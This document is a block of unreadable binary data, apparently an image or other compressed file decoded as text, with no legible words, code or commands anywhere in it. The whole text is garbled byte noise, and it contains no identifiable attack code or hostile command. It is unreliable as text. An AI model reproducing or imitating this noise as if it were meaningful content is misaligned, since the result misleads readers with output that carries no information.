k`6Y�"�2d�*��/�ޜ( �E���2`΀^��p�B�M�X� ")FG`����%�-Y���ߐ|���)�@l�B�{�xD�2}H����A"&�\��C�2���;&��D�<zt����.���A����#@� �:t���� G6U�D2vl�Fl��"�L��k�x�`F}&���B�@�B� �	%Y�\�� "�0�pB		#L��(cD�{�c1�ZQ�C����MI�� �?��D�J�����3~9I$��1	�PB�	'�8��")_D���.�2D���&Vi��U`��4�$��B(PPeU�x����N  �8p0�@���� Np���4��  �P�I���)�J88�RHd��*�'�a'Tb:�8  &T=�`BR*�*>Ѓ !�B(�X =>h��d%%  /�0A�V&h�g&�e�g�g sY�g�x�}ށ��xG��^�)"��=a�!�袡	��B �Ʉ�`���:z�a��"#^hi��X$8 ��o�2p%' *`R� �VC�� ��LJ��|h,��0,�A �,�%^0�Ŭ,��!LXk�;�3ᅡ�[q@$�ʀ��0��2�31���v��i6�L�����F3A�!�(��S\#	=�Nb	7��Xc����6�.,��2,aN�榣΍��λ�9¸�`Ko6��B�2`�����o?�n�a8	�
��@��A@�ppBI��yF&�`B@ ��l5��0�$`���n�l2���D��7٤�M*P��N��Qz�gd2 ��ް�<#�X��T�!IIv� ��,l�PD	J0&$�"@ д&?�	���=��TЃ��?�5��� P)$l�R� |�DI�tH'A� �"��~ŉ�q�T���~�`/0�	����!(���2�Oq*T �B ��mQAz�,>��QZ�B��`�=KR8��
�!�	��׼�Ůd�����.s��x8A"�
 �`GЄ0&�D�` ��F��U&B�HHP�;�`=�0B�Z�+��q_`�N p��� �M�f��-E)%@�Ϟ� �\�B�C�d`�X���0�	�Ƃ� �;�i�[rQ�Y /vX߂$� H�2��gN��,�n&z�c`���1�� �R�\�\-	�*4 ���{8��-����
���ZB�)��0QDG:�B� ���6��q����A��
��ч	k���f`���'x��� IT�A:�U�+�Aң���E@{ �eLd� ��}닟�⪗�S��ӑ�tt=Ɯ�!0�)�0X(�!XX�� )9�X��� d�H� _����	l�jT�iܠZt����
��	.T�*������"�.eD#"�
H��z��0T3$;�	Z�*��b��*-&=	
't��]}�E�ᶊ%:��ڣ��E ,+��y��A�xC"�&0�9� ����&Y�xM ����@�%����j�&�����*b��HH:�0���}��z�0��ld0�I|��8���T&s�2��(I�&�j6e�C6-P�:H�k�N,��M��� Rx���h��{����"�NT��ܛ�a3"�2�j{��!P�-�jP�7�a���-*��*��uX	�:Z��0�q���T���� s��\rD2H�Ҙ�j�7�>�<M�Nb���=�K*������>���U�)/x���t#F8
yzX�����h����@pfH@φ6tI\h�h;6e�f��!s����*b�Jb(�(k��"�>��E��5�@-����h@j��'"�B<������A
�����k�FЁ���t�	H��wKL��FޓA�dV!�/�K]Ѥ� _�D(~�*(&�W8Y1�8^8ʱ�������6cv�����D BR㯺��w	�������
d� ' AxP0�#\�`�F�g$b�|�FKo��d����Ȥ_  �:�0��7��	 �c����I�qS�`�"�A
D����,�i�` &x�ӣ�Ű��0��� `��^��=����kBy���3ee Q����@���p��ѿ�zlC�qe�HWT�B���t�;������&�b:���ӭ�O�0�IԆ%�Cu��RW0�q^��a?� �
�  h�֞�� �z�gC�BJ�y0�C�g�>1�i���:A~�@�b@�M����*���~��A����n��I�(I���-�����Pg. �D��`V���V� 
D��H^+�NM``��� �e�8AQz �`���,�r�P"�fz�Ź������B �^ R �E(>e(>�P�Ƌ ��X�E�%��+�@*1Z�`��e @�]L`҅j�.�f�Z_&�0�J��@(�`�
�6frbi� �:B�6��&��Bb�T�"`e�VBb&� >b�`,ƾ���en�e2���&L2`��`������j k�"(�i��
���Ɯ,�o�B;����f}�gy*� C��)|��jnj�mn�	*�n�f�`������
R��`u�$Z��=��q��7D��j	Ԓ�� Ҕå�cҺ��8�9.�R�5b�g�f�(�/v��� p��jf ��>
�P� �G��g5�~0�BBd{&�l��C��1�2d�m@dx��Az�Al�B�z��l��M������J(��	Π��q,`K� �.��`b�OT�>@����XXh�V�	?!|!J.�2�P,%nh�",���<%TZ�@ 5��*�H���k(%H�TP%b�f|@Wr��S�����>`�����Y�k���&�!�f^�	�]����e�\����@jހ�@�ڠԮa.B3l#>Bb0$��h)$�`bdD&�^"8:J&`&jg�^�e|)4��'���f�az����#9���x�,	�(�ʮ�k�R ڲ����$�	�)C�f��l�r�͞�#�j	C$�
���@cP�v*u�oufC�R�7�O���\�
-�h�ih��Xj�&��:`*$��5`�$�4LO�6��(>�`)�����JRp� ��Q�H᫘�`P��L�l�gJ�̬(�2xĭ�fM��F$���Ҫ��ybB�m��0��K�B@
������@���PȤ����b	5h�d	�
�� $!D�����	��`�<c� j�W"�!T�(�t�p@W|�S�@��n�'�� RIZnB�UR����	� f
��pn��u!���;���`��N����� � ���X������]�A���]P_$)Z�dQ��N�@	tp��6�"Hm�#T���#p��`	�0�
t#Z"V!B'tB�q�O7p����	�"������Π*��;2O+d`i�&,x��-"���-��t�R@�6�J�	�rB� ��j!%���&3��T!�$#1" �o�f pȣK�/6�t��c7��7�`�\�>9��ش&/���cu��r
uT'ľ�(Sv�J�'��C)�  ]a?�rQAa@�� ����Q5+��l�gS�G��7��DJ-�'Y����-����b���y�F�&��//�9�!�z�0�BJȁ���S2g(�4RA�H�% �HR�<A�Pn�an���4I!�`9�(�f�w4�5��]�]�7?�T�NU�U往�8 d\.�`nΠ��TZ�P��We� ~却U�E��:O�N�EZ�����>� 6�ą���^�i=O�]��^Zq_t����d���2Ix ����`6�n�#trf�f�#@b�4����m�bn��P&d�7*!e8`'*AP�Bg���B��rD��*z!��V :@b�F�iJ�mO���iZ����cd<��B`|�
�'H#@�8�CNĴ�,2���"�Dp����"��@p�4�j��o��CP� x/t��J�#��E/u��u[�&;�9~�\#=��M��TwW�Og')�c)�cQ��$1�����T��$���{�&mtD�&�n�AR��T�-�M~�	�������.���.~� �r�
�0�XS���0%QP�$�Z��
��
 [��P�U����!D 8HBKz��".�B�P��EXS|�S���+(���8` �Z�U^��da�k��!r�a�+����|Z��Z0�Yܫ��3
�`����������e���� ڀ(��@���ژ�:�cAYi#�n@7�i�V�QA�#j@rT�% QŪV&������<�k)��Q�R����;�:���iD��
 ʤ�jF ���-��- z��F�� �mH!�BdJE 1�G�Lm����� ~!��4�&��#��p�`!�`G>�q�9%�#�D���u�X�cs�����N�P��`ç|
���t�6��OOM!v�)���@a[`<�A�$�$���r�8$T�,��3�I�MA�rA�ɋ�`� �J�-d'���pP���3JAYۍ���J Z�`ZԀ@�(�	൨ $�����E�	��MH F!>�K��k؁�%�%��h6Ÿ��W��
N%�@������K0a�z¹h�w��W8���Y��Z��Z������X:V5ø� ¸�TѱY�Ҙ�N�ܘx��᳻�`fcDB&!���A�h���@촻�A��U�AB��UFeh&�v�:��)�+��l�` <�E���1�UYʦ��ct�1GS��z!� /,�� �y�-,� �T�	  �Q#�  eR���6` ��!졿yjuB��;W7B����6����J!,$ܜ-�x��}>����9Ҋ�>�<>�
|jsi���4����u�$��h'>T�qթ`�	�$$ 
$���R��zǬ���,��L5.�
�'�U��@��3���2H�ʭWs����+ݖ��7�����D�
�������$![	�R�� ���?AL�LD@�M!(��P�PA��Ы됆�ր���G�~A�C�\��1�$�`�V�`ԁ��蠍샍��Y�sZ�h�厄�Z��;���e���ۅ ��]�� *�b��@6����e  b��:t����*��0��!"6��peφ�&���xe�
�/VL2r`E�+9���&��3�p p3�'z���&�P�������:u�� �MK�b�b��G��o&L`v�P���D�/��H���{@��d�)+H!��iƚ�>\���JZl2�E��J!V�xa�ʩ,< =���[��7��f�0�ød�j#A*V�W^�v�b��A��ċ~Ւq�El�	[�*�G_!bd��OO���{��乯Ђ�q������1Ë|:^�E�>	�$�' ��H��H�jDP`j0�H�� #K8p�KDaVXa�] �h�$� I�(J�$.��b�1J��4��;�\��%>��)g`1�v`a����`1Hz�!
͈ PA�z@�PIE4�I  ��I��<C 0h@��"b�i�r�	$�Z>$��� @��`�(
� p;�&�'	 P����/	��!��� ��bG%XT�@_pB��N
  P�ki�q&grɥ�� �[
��_z1� T҇?,�s-Xز��Wt5Ao��3��3Xx�40��	mtхm�A��/" ��CqG�p�FD̑�E<�!������
�C K0�4�� P.	��H�4T�Ha4�P�R��`�:x��]��&'PJ'x�X,��Kw @.8��p)cA]W�� ��e� f�+����zn��� kk�L4�d��=Wu�5@�i��W� ���Z�3YЃ*Tq[)��EX2��E�pWUN�-�@�Y�UL�Gu}�q��M��q탛���l�b�����g���� �'��j����D �FX��7,����#Q"��g ��'��"02h#N `�$"J�@���c�<�q@}b�/< ���D ���YX �&!�B� <!�3q� шp�bP�	O A ��Oh "����3�b����`(I������H�������|!}"թ��� X�ڟ��X} �`G  FLJWQ@���N)Y���,���tG��i���������j�G��g�]�Z�/<�"�%�u`1H�0�#&ID"B�D��
*��Hd׃�h5ZX�>������b�X擘�)�0�5h֋��af: ba	��o�����8�i#h� �v�,d5(f
B��S��l�@�;S��=r�G�t����D&0	�ǈ��#�F4	�iRÁո�5�I4v �<b���c	^�s5�nt�9�0�<p�<��5�o�cyb9�94v��N�V�1�G	e����'
��(0�� �X��� A�@�؞�,��%dHC���\���H~+��N4#�(FNpF�V�D#���
.�/��E��8A%!�� �B�$@a���b{&O����C_�P� �؆�4�T���yz!3C!��O����)  F��Z���Y����İ�38���x{TBV�"%�]M
(��A6�pY0� ���Z�s���ڊ��ŭ	<]���i9xłE�D��2�@	�ĤA��Ilja��6��R� <�@I��E�F,��J���|�'JГ�	S(H��,�)��u����P�7���51Q�l�cMs�X� ��Q�,0�[�1�Nm���Oc�5�qZ��+ڶ���neH��C� ���4�zV�2�54��
�	�vn7�S�n���Xp���0�-xQ�R�ठ�[R7��uځ�LeZPمG;���
�.��w�~�w��O��π4�1������:U��C62�z>���-:D��}��VP�#+$��:@(X�b��%�@a����x�
t��!�����%E	�Ѩ�@��	�U�>�<��Nx
��q�W�B�F�s[I�AR�2�n��1���
|��:�Bv�E-�Ph�	�Z;�H�5JRb�V���\���T��>@ .)+�r�y� 0����h�W�e�p�]L�o�����Z(�(��v�K_ޗA�ށuxr�n�Bhq��h�a#��E����c��NK��-$����ٰ_��6+�&,�3�a w��Ь�k`i�427� ��a�jZ�� �Q,�n�W.}����ԇ��mcf��yf���
G \KM��\V���L �!@"+��J4��|�C�r��h��H�3���JS'Sىgash@�3;����rė��0A��E!���T�'y Ѐ�3UF��zڳ��b��! �.b`�2�>ce#��U�"��V �	B�n���,�G�C(,P�mT�<4���mgt&q`&z�	�B��qPT�"��B�e'Pqv�xr'�7p>� �2G�H�'�'	 �+�1�E��
�P.� � �~�/�'�0+�pb�E�FQQ�+�,]2%V�F�R,ȂshF	p G FgH�%.a�t��G�5'`` �4u� I�4vI]�I9�R1v!�ca�`c����Xv �b��/��V�<���0 �P3IqLN��c�y'�I�-M�.bA��p���N�uC��e��~�XzL���e��iSeZ�zo�Oe�1������{qsQs0Gp���Ǉ���	��Sh�S#�h�	6�}#�Se10S��}�(1�v��:E7=�;��Q��T���&&J�� ��=bk�=S pl��-�(l)R�)2V�C��	��	Q	����v��%�,t$��@��<s�mT0X�,�E����B>@�T�&'�Bp� �%�+�&�uZ�@?���M@��.�H ��D���p g0(���j�@9 [8E3T�ΐ�p*K��^�)��%[�BD`F�<5WGt�s�,Ͱ �p,�E3�+��6 ��-����tز��Y �4��x�E�/[�c�I���$_�I�	4a�`@�T��d�a�p /`8��'q��0E�x"Af��7��M�2 v�I�LN204W��T
���YPC`��^�N戎U&�)�(  ��?��geY�a@fq{ep�ؐ}�w=�6sb��1�C:�TQh�D��Oj	R���g�c���c�V}�R�!S*�:`�}ql����gfq��גk�TţT��<t�<�Uj�=Xe!�=@	r"nu�oU�?)"���F���Q9�9G��am��%P�Xa�@v��u�&��i$	��&grn�A��> B%��"@B��B�@	���"��"���+�F���?�Ȫ|�-�M���� �n$�iPzp(0Z�" 	b�D�q�Y\�p �Y*Rh ����r(/']`�+�IGs���s�g�+	�`6@.:�r-��HN�^�_x /����/���X`9Ʊa�@�	�S# ����I;q�/���J� �`V,�w�N��b�4N3 `�G�xɨcD�'���M��}��� �"F����z+j^�~@'���-Z��1^��Z[�1����6afo� 6� 38o��S�p7��P6phR�gB#�Q����RM�3R<� �`	[�(�R�s:�h{�7�!�֑iF0;&�Sm�6ވ �G�L�j69�q���q�g!X��Uo#���jV<A�T��#2"�`m5�h��	A�i,���I_�%g9�`"&iD �A����k�nV�n>��i�OpBv�	��?�'���j���?�\�y�
@ ��@�
y�-�M .s��@`��cq�rΰ4$XP\�`���D� _$)�
 rh�dTns�����@mts9燴���Y .^�-���U F���	��u�x�_J�p `L�Lp[�[�[�J���d v��n @��i�i�s���|�X �r+6<۳c�E135V~0 04E���YP]�&�$�Y���6��
�?�.
-�,8���<�-k���袦l6�g6�|�L���D��iA��n��v����p
M:�PJdp
BC@QM� �N��!ո<p
����[}�@� i�6��7��i�ai:8�u[���
�AjIu�j�f��U�6U7 ���!-b=?r�"�"�{xA?�#�v1��Z`�qQ��X���4&���E%t�FhRn�qp�ڽ�8Ж���	�i�(.-��B�����B�'��o�K�@�-�
y��͚y�%p$�
��M�
ܣjp� T ��!0C�;� /�!@����r6��(�f6�<�hRsĂ]��$[�X�6^`t��it�b.��t��<@�/�S�0�`1���`40��������I��婞�8v k�d<�T�S�5�.�W�wH�5[bA�ww�b�.Ock p�k���QXQG�W��� �8`��81*�@�����T�-At���.�-�� '����6��؀D0	#�{�H�Q*0��N������l�N����QI��!���͏���l��J*�}3����i;�;�7��Π`��TuJ�UէZe="!  � �C�"�C>�ɛ�Pٻ�����0sA���r�0i�D&t��%���A�2�����C��(>�(5HBvr�ڗ�j'{���Zq�v�p�=������
\`�<竀���	�PM�r͠P����}�Wz�E> !�����mx��%[Ғ+� �)^�,q4�rDXp]]`D�	���ѹ^HH��m�_��_x�4p�] ����잝ٝ�ѱcG�a��pP�!�`'��>S�;������1���H�*��0�o�~  �  )�N��^ �g��Y�ʙ�Z+T�����T�.��\��Ӓ���c�@�egs���ze����=�{��w�{����N#%?�d������gXaQ.}��h�R} � �����g�f�S硏n��][TL%&��G��[U��UP!�#k%#pU?vA�!�VwQB�-�0)��J�(,�uѐ%,�����&qЪ��&���
�����(��H �+,tj���{�vR��B0�
���0o����
S����P���\ �f���ܭ7 ����4$(>C�1�ZM8(��E�	Fi��B����(�v훣N�z  1:�*@]tE�G�"Hm /�T�ˠ�����������ى_���I�� �M����� �$���	R0C��r�b-a6-Z����D	�f�0>��4:8Dz9c&0� p����^fx�	�N/;g�����OC^
y���PI}*�(�;���d�X�e�j�DdÁZ8h�āC��rݮX�vCH��t�@�L�!��x�`2d�ȡ ���"��0�Q��b�l�8b�#ҏ���Vۣ}\c�v��s\Qq�
�6�ԣ��+��"HyWc�.%0�tPt$H E �P׻K�a��Kn,a�^#+ �� A|'����~���oڤ�PF0R�'�zQp�f� /����(�
*"B/���4�C=@�
@
1�8�!�
9�� ��	b8INV���	E�&�@D���D��(�����|B�n��!VPX�&��b��a�iv� �~�!�8Ufxb>��a��!\p�C� �3BXԎ_8�%��� 8�!
  ���M9!  O��b�P��V?  �XO�QMCM�i�|v#s&������e��"�X�Nh��v
��Zl���~֑��p; 7�q;pcr;���u�] C!�
r	��U$�Z�@	8�Xf�י�����(�V2:"�5�`�b�p0��'�Ƣ)(&�@��~��'��2�(�������z����Zje�Jθ+���yWB�j�]	��0��a��s����"�^ ��#�)�scT�Vl���12(�,��x�����G<��J{������Rk �T\7���m�&1B����"rA�jN��eJ::�ێ`��;o>p �������=��ۤ��6q��A��﹇��AO��D�c4��f$�btq �
P4�FN��G`D�C���G���}�$�KV�����_�}���@�l�'T T�
�����Z0��b���� �	r��{��*���'�@C�EH�\`!X��~��
0*bXC�0lʆ6��D���q�
�]�P��
!B�ɦ���+��,��3�E*�@8A�Ն�@�X��c�Z��ֶ���k�B2X���5Gs��׸�ܥGy� ؗA�� pc �1�1E���Gv�l�##PH°I�e'k���P�����(5�
PJ&��efH�A!�R�(�H!_V���e�g��X,���-�yK��r�p`�9@"LP�r�Zb`���߼��A�Ɯ�h�D*� �e!�pD1N���o���#Rs�@"6U��m�@���pW؀Z'�A.9�����9/c:���v�����ctX�xʃF���T*;��?�ۄ*� 	(@`8��fы=,�5��,*�hy��Q�*d�QT4��J���ᖷ����$iHB���Rlc"��.Dp����~NEZ U�b�� P�U��@h�'A	j���M`�Ђ<p��X�n�$fp�"����pI-*>�8��*��b��.eCl�(�@QU�W�
^�
>P�[�����ъVld��2Vx��6��m�.�b��lAl\cv�5�-(\���0r���B��tP/A2Ap�"�u$2[����e�IV�a��HG�@�b�b?1�*G�U"8)���*sF2����5��-�"!Xj8c @�Rf���r�IH&V̢1�iv)^��#�������6p�A }�7�vH��l]P�eJ�������'=Gs�{>��@[#���p��B��0m9�q�r��(L����:�H6��9iJ%1@��u�Ï�* � 	(H�NS�h�>(����*`��:j�	0>���zVm��g���
�[ߥ�*$��OH0+�����] %�E �� �`�hBT�\�	�]E�Z����bo�`�0�
R��4��_�Bz�ŐB��E,� ��@�ΐ��A�X�exCǖޱ�T���=�
��(p#�HFt�	 �+���S,Vi� c0�^d &�ȃ-l�_c�e�q�woT׸�؁u���v�cy�E�y= 	H ����:x �,#~�P�jl�(c+`�4��5����ˠ$8)GɊR�B�[��fpUn��h�eB9J�xƓ��%'��*�����,Ɍ\䚹��<SjF��#q�s�A1�w�E  4,^ >~�7�		��-k������[���=��7��m�h�m� /{�7�1B�	��@�,b��F�S�9��չ�γ�D�uVxr����'@��z�{X A

���i���	�!l;}�K���-�^�K�"�Qz�1V�		�3��W��U�"���4����H�&�+z�U��eK�(@B ���&X�PB��W��@�	b,>`�T  Ѐ �&R�P8�Ex?xt���؃3 ���NH v`�yS�OA��~SBWa�˭�:B�]�	h�7Ȃ7Ѕ,ꢉk�80���.l�6�~�؂�{#�s�9��p���:�;r����@r�� }�H$�Jt���Y%�E�/����� �:�����R�
��:RZ��)����Q��KE��:� ��	ˁ	˩��;�X1�1��pC&��&��#���K�H2��+X<g���s�p��htJ'vj�,P�[��ϣ��#*+�|B���b��H��P����1d� ������(���X�݃3	��q��ȳ���ݙ�
Н
���C��H��K�`����/�/H��7N�����X�JÔ[�����J۪K	�A�J�?�$ ��:�&@����*�%IbX`!8����z� �r�j(�����  0ɺ:��_{�%@��$ I,X�3��P�K;H؃�:�x�� ���b�VH�R��#�6!����V�f������	�>��V0�,�c9^�8���i9]����
��C�5\$������S�;�9���9?*@J$x����k0]�tX�t`�FDtH$6��c��L*��+� 
`��i� ��	�ۉÙTº�	;�%�O� ���N�D1���[�N���8�໨F� ��9x�Ā<gt<oz<�s���!�#�dٌ,� ���sp��q�ѳ��A�>��!�ۘ� �9H�ř���G�̻�:|���=��(���	 �����`�������,4�˩�1�E�H�����H \ �4 �4�U���s�멿R3���2H�4 �� I�xK��'`f��� ��UhB�5Ԡm �T`�'ȃ,�m�48z����ƪ;k
�`[�'�=�0'��/H�3�Q}�>0�X�A����4�����3�4Ѓ�7~3�a(����7����*�Vp�.j�;�hmc�L3lk�.�D�jٯ~�#8\9r�#�:��9D��z��d� �@��P��tX�G��u��u@�tH6�/c�� c���J0�����	�[���	��� ��6%�S
1���X��
�h-��:|<���b����2��H����;2���#+�[xPH�m��c��k��}��(�Ȱ�b(���P�����2H�'r,�*h �(���+0Qw��q�u(���X�(ؽ����H�5PI�'�[�S>#�{�>��=x���|�:ܠڃ�(m\IK �,]�- Qq��SK��
�1 1h�5 ��"ݮJ N ��@�I"�<�5���S� h�WP����+���L���Y؅Ò��
�4����₿��%��j]p:�TM� ?H�X�����I����#��S��~Ӄ8#Z V�U�J8 �!�q��j.Μ�Ңi)����	��q�W@�8,؜�:z#s�Mv��>| E�� 22�8��6L�-�ףX��X�8\1X�{�]�:Sl0+���Y�݉Z�Αm��k�'�&��G���A ��d�2�/~�U��+����(�#��0�fd�8�86�f�+H�'�i���Rp��p'm�;�(=�G�0=ڀd�R�:�9��ވ��2��K����%����ѹ��H��͏�!Қ� ��X4�ҁ�z�YX��)�R�ԁP� \��0�Ņ�0����h�Y5CX]� ��*�R�
  �x�I��]5�%�S$���/h�cJ�UP��D�<��@`�4��4؆x�>�>	 �m�^�b,`��%/�1���ϒKH�Dx�X�ђ7
+�*��?=�UIPBTiL#b�^��ʡ���#qЄe��hń�,Cl��j��n�4�pCp�.8
�7�.P�<4�w k�� @�����2R��Aﺆj�WDD�YĀm8 ��*��&�
/`��
�ؔZl��iϠi���b�m�î����$��ϔ��(�J�d�;1V����3<��2����X�<�0��Nm�>mh�\�c2k<2u�Ѝ؈
}'�D>��2|����u,Qvd=�z=��8��;�Z�Q��Q�������X���;P�U���H�U����=�\�e�b�=�/f,��8���iSɕ] Ͽ�d]8Uؕ�lf�r$�]D�Qh����r<,:i�&6306�z�4pS��5e�V���i��TH�����o,>Q'��_ 0�D	D,��3x�~�D��`�_�����Z�Uz3BQ�%�UXi�f�!"X 8�.I\Y�>�o��6(C2�H�$G��Ӵx(�jA8���ה�k�`q�j�[�<d�~x��h��ZȆvH���{U�\�-�t��|uN��G0�0���MB�S�Z������b#&��$搨����N.�O/�췠l���a�ټ����Dx=��SX����6)}�����EH)X�=���v�6Z�h$[ڷ�m܆�'��DVd�v�� nH�d� (JF��k��r��d\�	�������h��U���H�*ǽ�r�n��_�H0��xS��� �	�[��6�fU;p��J!]�¿x�����@������*g�pE @��J��mP�l�zV��:�%�@؆m����5.@�4�h�}�6:�.( U@V�H)=� Ȭ8�3� $������r�?K!b�_/(L%�`�U��8���>��8�6o����:�mE�4��p/D@������u�9��x�C��� ��u0�H_8@ā)�v��jI�w�k��`��b�΢�bWW�]���╝�m~꜋z�G��O�~�d���Y�5caT����Z6�Kpm?P0� �|�x � D{�^�e�*�pE� 4���L
�xd��b∉YnqtʑF6 �|��*��i�r��*��ҀM"&��#E�=~j	���2�����1ËP��8%���| թ�N�69�T̞=5j왅v��L�(�-�\e��ɥ7W�\�.2e�ٟ�T� �I1 b�#X� ��|$@�3�k�X���Ϙ��J���P �`I�s(N>n�	��nEMZ�j�ʗ�?��iѤ�*.ɛ\�!�ɪ��`ώ��*$ZL�s�K.M���qƎ!"� A��I�3�΄0�(E����$P�j $ ��@���� z|@��!B!�B4�!�BP�!�R�	lpJm���81�8N;�p��9�xc<��c��P�:�Ȁ��t C�M���n0ف`)�(��e��5�cL:J(�O;��N:j������5l��g��0�T�A%�
� �VR��a(JT%�����h@�(��H��������A}���B�+��
�����D+�����6m�*���<L@FHa�XT`�:���V ��< ƴ���h�0� \qPBC4ԅ%��RL�D�0<�PDF�x��#�V�J)asRJ�4SL3�j���$?�k���L(ŔSP��@>,��H�Wa�-)�rWYh��V�{�\V�9�U�]�$�GaFKl"!|�dT�P�c�Y�@��0�g�ݖf�U���I�E(_��� �a�v���K �(������(���D�PsM��f��u�Q�����\��9�\y@�J\�����o���m�,����_�Yp���� �� T����T��!th��
!
l(%�q"�al��0'�@C;4����8~$���~�9*�d�Nʰ����~�Rvp�Qڏ�:ؑA!LA�F6ؔ9�	JxS�1'%�OOz�䈪�jT��T�(�(��S+��R���ʄ*4UBȪ��U�:ծjH�[� W�!�p(�Il�W�ba�S@Bg�B����M8ZR��80X �.��X�5.�q 9�B:�.K���Ex���#!�D�P��`0Q��^�r��&3��x�~�(�X�Ɣ(��DO��(	�B �!H�=`����%/��]t&�S���lq�T,b�� ���g ��L�R��:�Nвj��Mj"�Z�"6v�|
��&���n������8�*�!�8�PE��.8g�uT�9UP#�h�Å�s�A7� B ���'D�1����d��. 
~8�D� @�3ЁE!

JÉJj!a�D�k�$�����x$*)���& �U����#��B
_;�1��#Fr�:܇24�IN�_��w�kT�W�7Đ�����:���v�i[P���P�:U#NJh�$��>� �T���R��4��	O(+]�*��r��^��Ů ��dk�ؿ̪���O"6�D�@'��Xi2b�
�BL�;��+U�
mi��FK�Q�b���O��-��5�0����X�S�k��X�
v����)��i�� �d�,a��HFrl)3()UBF�����
��2���/��K_��Sެ\oU�����%�%"�5�R1�������3	������$@�ϴ� Ba��F5\�AJ �⛫�.��QP#8�TuV1N3�"�p�4��>�<@���ɇlnP� . �ߨ�@H�
_$S5��ΐ�_|����c
��/H������Ez��JJ��%� �ЇP��QH2�0� �8jP꣢��CS�7��A��𓪔<��y��̀VM@c��F�XF5�q?����@SS�jW<��"* �D�AJ��T���5���>[���af1k�jߪ���U
�=��{�9y��	1�>�5!�I6 ?��k p�Wr�	/��K���o륰xe�˿��
X��5�(s1�t�q!d�D�E��L _�8�U��>L`0�n��x���&@�IĞ-��BDq�Q��8� P%%@�N� �2�o^�FR=/��]n&J��r 	:-ɤ�i�y��V3NL84�A����	�0�l�6=3�r���胋ې�:�(�.�S�x�`@�mLc�Tq�&d�9���'sh�pF����@�3��%��AP�p�z�#������$�~8��E��5�ih�$�
��9C%j
�h4C((�Ik�S ��ЅOʣ�]��F�8�j$O3�}O�_��D?'�Z u�*�� �`�� AZ��:�	�Z �گ��8B
�x
�V�V�[g���R��U`�p��r���he ��J
6 �D��U�HT�	,�/X�:���Vmq��ϗ�[l�W��	������X@}���� �A�����r���e�%x��ȕ���L�K���A��NDy��P�"m10�@T��T���C��W)�L� �Ep��!��������A,`�T"` `�$Jb'@,�%z�(�2��l�'n��*�b*��+�b,���b)��2��.�"��	/��//���/����\��:,c�,c5P �U�0b :`�2(�[ŀ.f,�)2�)2�0�1�c�c��#��*�c8�#�"l�&��=R d�>bb6�c>�#�#�c&��A� �C<,d<8�CB�C�@DR$>hZL@<ÏhZGr� �G��H�䏨: :�I?��C��K�CGNL�dM�$>�<2@O��O�O����% eR*eR��Q"eS:eSB%T.eQT%/8eU.%�x�W��W��XN�	�c*�d(�e8��)���5Z�[V#J����Z�"\�b]����8� &f�`&xe�@IN�<�3�E��8�b����X�d�ej&g�AXz%`�R^�P%0 (��$��jb@,P@,Xl�f&��	&��hbB;$&��a�Co�ff��&XR�<fb&R�&Jb%��)��)V�(�A,ʢ[��*�"*f�w��w�b)��.�\	czc0��42cSŧ|�g6"�2�{f�*�b6f�2|'*��;��1����1�c(�c+��=�c6�A6Pb>b��@�#��?*@��&B�	<0$EF�D��D��D��Fz�G��E"UG^䍖dI��+�CQ�dMZd��hC�M�$��	�O�#P���d�@�Vf�h�AX� �l�W"e�� W>%�f��@��&S����i���X��.|�	p�bZ�Yrg[�e(Vc5�%]�)\�B\�$Z������&R&r"g�bdc�(dV��ZfFZ�g^&�����Wvi�Je�J�i�&(�f��fAr(�n�o�&bb`'n�	�Ca
g�$��&�hAb"t�#(�bu��t^�+r'+Bk*��x��vV�w��+Jzc1��.v#{#��'|�g�=���1֚ h:�7.Cآ��#��Y6*���Y"h8��jFg�+k&R��꣆j(@R �A�&�¥�h��h��h���Gf$��(��$���J�d��K�h��hKF�M���$��$��Q^�h��	�)h
-hm����hn)�-�li�zj�Vf�d$��]
�J�C&�):��]�e�ZbZ�䠶�^��n�]���rO��&�bN N�^M&eV&FFmf&�g��gfX�)S%��O�檮fk�fl
�%d>�fR�f`"�`�onq
'r�o6�=^�tV'�f���n���,h,Cv���뒶�+.]z��+��g7b@�+|��|��|�2` ��2fc�7�g)z�x�m�_�":r�(h*�$u�b=d��@����A6v��
d�$%�L�>��z,D⯋~$Ɏ$�����(H���(J��38$G�,�Bd��$R!i,e����PR�ze�n0��g�)���X"m	s)h~0�b&f��Z&h�^�U��d&��b���)]�l5���%[�%��i[�塢�_�k�`�C�H�bjdc�me����ev*������&�%���f�b�%����ܦ�vϯg��f`&�fo�`��6'&��.�[�"�����)�����*f+*��jk)��y~#1�f�0��/&��ƫ�g�z��6��*c6@�t�)>r�6*9��8��7N���3���>ht^��&��2�&ª=b��
d=���h<TP��/��h����Z36���C?�쏾��2$<4�CBpI�lP�A�Q� {����<��f�p�p���>g&F��3���b ����J�b�$(��5Vb��0G��nJ����#�+6*��ȣ���-FVj��c��n*=��K��ҀVViPB)O"&J.%�q�n���"'�"���m��*&'鶢k^���"��c�6h�:�-�#y��1,�,�#��b#��7.C6�'�*�~�c����2�\�g���5����U6�I)��5�b: (Wh��)Rb���$9@ :v5j.=JbY����c�*�����c?��s�� fV*NJ3�>$�j� p5��H�h;p?(�K¤9�3n�v��:K�:�cPR�U
�
s�ffq?_�ro&sw&���=#&t�0>�s�V4A�Xm]֥u
qJ�1\�{�J*#q'wk&�esBt%�����
�������oJ1�4��iefd���s>��b��Ze�*.p�bkN"�qO_�WB�oz��{8qj���jW�=F�jJ+�R�8B+xn�$��,�� W�$?��Oo:��{�"Y�"z�.$�2"�*�3��2 C(����Y���>(�wB�h�-CĂ�"c��3�I<�9B)���B(=�Th�.�&��+�?*�>��r�#�m?�)v���Z$kWsF�6�g3H�U[&�m�69���s$��,F)�N�P7�Q�%r/�I#�I���-enj xevf?3�r�C2d&���:��UF���>���U*v��~'��Cq,���|�7��7*V��#�%�w5�0G*٦$0�w_N)#�'�R�*(�c�d@�ղ��t��X��Wf�h>%/t:;�fkjhm$@���'�&�<��@�vb�B�/�e�~'��"ܢ�ۮh/�>�aouW#�y��2�.Y��/�|�h:t�/ށ�'��+���b@�>�����?c4#��,�C0�:(�ƫ*t|+&A�B�[��O=@�P�$2'}s+A-$�1/�󆾱@��>h��zR^�o��b6��jwk��n�6�h[��?�M6�3D0k��J�p�B��#��HQ~�gʺI+��s�?3&>��旨�6W��W�@��Y��*���V�0=}��x����0|7{k�p����ѯ}��%|�B�����0�׾��*��_�&��$A/f�;��fZ&�3���AІ�GxM�d��1kr���'&#fr��Fo�j��q-@��0��\f���-�8l� ▊J4�0�b:�->��bH�)n1�-�2�.�)Q�NM8/.�#sg42�US��%B�)����-h۲L&O�و�2��`l�HA_F4&���m�	��@���BA����Q�M� ������b���1c]��'��h�h�n\�͟�=�t�	��>��tkx�_��]���p�